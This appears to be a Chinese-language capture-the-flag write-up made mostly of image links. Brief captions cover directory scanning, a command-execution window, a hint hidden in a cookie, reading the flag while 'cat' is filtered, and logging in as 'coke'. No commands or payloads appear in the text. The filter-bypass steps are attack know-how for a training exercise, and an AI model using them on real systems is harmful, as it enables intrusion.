











xCsMsD



查看题目,没有任何思路,扫描看一下目录

登录,发现cmd执行窗口

查看cookie,发现提示

获取flag(禁用cat)





coke的登陆

查看提示页,得到账号为coke

扫描目录发现找不到



F12 查看首页

